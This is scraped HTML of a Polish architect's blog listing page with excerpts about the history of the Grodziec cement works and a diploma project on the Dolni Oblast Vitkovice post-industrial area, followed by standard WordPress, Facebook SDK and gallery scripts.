				<div class="entry">
					<p>Kalendarium 1857 Pierwsze oficjalne wzmianki o produkcji cementu w Fabryce Cementu Portlandzkiego &#8220;Grodziec&#8221;. Założycielem, budowniczym i właścicielem cementowni Grodziec był Jan Ciechanowski. Cementownia posiada dwa prymitywne, okresowe piece do suszenia i wypalania surowca oraz dwa zespoły młynów żarnowych do przemiału surowca i klinkieru. Rok ten przyjmuje się za początek polskiego przemysłu cementowego. 1859-1880 Inż. Emil [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/historia-cementowni-grodziec/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3095"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/historia-cementowni-grodziec/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3095"
				>
				<span id="sharing-whatsapp-3095" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3095"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/historia-cementowni-grodziec/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3095"
				>
				<span id="sharing-print-3095" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/cementownia-grodziec-2/" rel="category tag">Cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zabytki-bedzina/" rel="category tag">Zabytki Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/cementownia-grodziec/" rel="tag">cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/dobre-bo-nasze/" rel="tag">dobre bo będzińskie</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a></span>					&nbsp;|&nbsp;<span class="bubble"><a href="https://blog.architekt.bedzin.pl/historia-cementowni-grodziec/#comments">1 komentarz</a></span>
				</div>
			</div>
					<div id="post-2887">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-3/" rel="bookmark" title="Link do Dolni Oblast Vitkovice &#8211; część 3">Dolni Oblast Vitkovice &#8211; część 3</a></div>
				<div class="date">
					wtorek, 26 lutego, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>3.6 Aktywność urbanistyczna terenu. Tab.1 Wartości przyjętych współczynników urbanistycznych Opracował: arch.R.Lipiński Opracowywany obszar znajduje się na terenie obwodu miejskiego – Vitkovic. Obwód ten graniczy bezpośrednio z obwodami: Morawska Ostrawa, Śląska Ostrawa, Ostrawa Jih i Mariańskimi Horami. Obwód ten jest dzielnicą poprzemysłową, mało aktywną na tle otaczających obwodów. Występują tu głównie duże zakłady, które albo są [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-3/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2887"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-3/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2887"
				>
				<span id="sharing-whatsapp-2887" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2887"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-3/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2887"
				>
				<span id="sharing-print-2887" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/spoza-bedzina/" rel="category tag">Spoza Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/dolni-oblast-vitkovice-2/" rel="tag">dolni oblast Vitkovice</a>, <a href="https://blog.architekt.bedzin.pl/tag/rekultywacja/" rel="tag">rekultywacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-2826">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-2/" rel="bookmark" title="Link do Dolni Oblast Vitkovice &#8211; część 2">Dolni Oblast Vitkovice &#8211; część 2</a></div>
				<div class="date">
					wtorek, 8 stycznia, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Kontynuacja części 1. 3. MAPA OGNISK POZYTYWNO – NEGATYWNYCH  – INWENTARYZACJA TERENU 3.1 Infrastruktura zewnętrzna i dostępność transportowa Na opracowywanym terenie Vitkovic występuje niedrożność komunikacyjna. Oprócz wewnętrznych dróg zakładowych, które zresztą nie są w najlepszym stanie technicznym, brakuje tu głównych ciągów komunikacyjnych. Ich brak powoduje, że teren ten stanowi typowy poprzemysłowy odłóg. Jeśli chodzi o infrastruktura [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-2/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2826"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-2/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2826"
				>
				<span id="sharing-whatsapp-2826" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2826"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-2/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2826"
				>
				<span id="sharing-print-2826" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/dolni-oblast-vitkovice-2/" rel="tag">dolni oblast Vitkovice</a>, <a href="https://blog.architekt.bedzin.pl/tag/rekultywacja/" rel="tag">rekultywacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/tag/urbanistyka/" rel="tag">urbanistyka</a>, <a href="https://blog.architekt.bedzin.pl/tag/vitkovice/" rel="tag">Vitkovice</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-2774">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-cz-1/" rel="bookmark" title="Link do Dolni Oblast Vitkovice &#8211; część 1">Dolni Oblast Vitkovice &#8211; część 1</a></div>
				<div class="date">
					piątek, 21 grudnia, 2012&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Dziś siedząc i podsumowując na spokojnie zakończenie tego mijającego roku, zniesmaczony faktem braku końca świata (a tak się przygotowywałem), przypomniałem sobie, że gdzieś w szufladzie na dnie zalega mi mój projekt dyplomowy. Postanowiłem go w końcu upublicznić, minęło już 8 lat a ja wciąż pamiętam ile pracy i wysiłku włożyłem w opracowanie tego potężnego tematu [&hellip;]</p>
				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/dolni-oblast-vitkovice-2/" rel="tag">dolni oblast Vitkovice</a>, <a href="https://blog.architekt.bedzin.pl/tag/rekultywacja/" rel="tag">rekultywacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/tag/urbanistyka/" rel="tag">urbanistyka</a>, <a href="https://blog.architekt.bedzin.pl/tag/vitkovice/" rel="tag">Vitkovice</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_369387b046efc855ce64e415dd2228ec = {"__defaults_set":null,"ID":"369387b046efc855ce64e415dd2228ec","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1903"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"369387b046efc855ce64e415dd2228ec","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_369387b046efc855ce64e415dd2228ec.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_70b1297a2598def95d7396e0eaf0902d = {"__defaults_set":null,"ID":"70b1297a2598def95d7396e0eaf0902d","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1908"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"70b1297a2598def95d7396e0eaf0902d","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_70b1297a2598def95d7396e0eaf0902d.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cb32216eb3e7921e92e97b13c53a66a4 = {"__defaults_set":null,"ID":"cb32216eb3e7921e92e97b13c53a66a4","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1909"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cb32216eb3e7921e92e97b13c53a66a4","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cb32216eb3e7921e92e97b13c53a66a4.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9c895d509e058fe9087624ac288a74e3 = {"__defaults_set":null,"ID":"9c895d509e058fe9087624ac288a74e3","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1910w=320"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9c895d509e058fe9087624ac288a74e3","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9c895d509e058fe9087624ac288a74e3.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_74a76dadbcb1790fe7798f06e162b858 = {"__defaults_set":null,"ID":"74a76dadbcb1790fe7798f06e162b858","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1911"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"74a76dadbcb1790fe7798f06e162b858","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_74a76dadbcb1790fe7798f06e162b858.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_6602f0e943c4c9a5218a7daf8c621ef3 = {"__defaults_set":null,"ID":"6602f0e943c4c9a5218a7daf8c621ef3","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1912"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"6602f0e943c4c9a5218a7daf8c621ef3","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_6602f0e943c4c9a5218a7daf8c621ef3.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d5d658715dd5e683a099794be6b92ad0 = {"__defaults_set":null,"ID":"d5d658715dd5e683a099794be6b92ad0","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1913"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d5d658715dd5e683a099794be6b92ad0","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_d5d658715dd5e683a099794be6b92ad0.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ccf2e76884ce74f1cd63610462d624dc = {"__defaults_set":null,"ID":"ccf2e76884ce74f1cd63610462d624dc","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1914"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ccf2e76884ce74f1cd63610462d624dc","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ccf2e76884ce74f1cd63610462d624dc.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_28d61eeb5ef2bb90644f6d52999984ac = {"__defaults_set":null,"ID":"28d61eeb5ef2bb90644f6d52999984ac","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1915"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"28d61eeb5ef2bb90644f6d52999984ac","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_28d61eeb5ef2bb90644f6d52999984ac.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_06b7434707c0f6197c4aa13431bca173 = {"__defaults_set":null,"ID":"06b7434707c0f6197c4aa13431bca173","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1904"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"06b7434707c0f6197c4aa13431bca173","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_06b7434707c0f6197c4aa13431bca173.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_694d9c34452c029e07edfb74384a7b58 = {"__defaults_set":null,"ID":"694d9c34452c029e07edfb74384a7b58","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1905"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"694d9c34452c029e07edfb74384a7b58","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_694d9c34452c029e07edfb74384a7b58.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/prowincjonalna-rewitalizacja-cementowni-grodziec\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_eeaf05a994f8457ef4eb6f5a8e979dd9 = {"__defaults_set":null,"ID":"eeaf05a994f8457ef4eb6f5a8e979dd9","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"center","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"320","h":"240"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1906"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"eeaf05a994f8457ef4eb6f5a8e979dd9","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
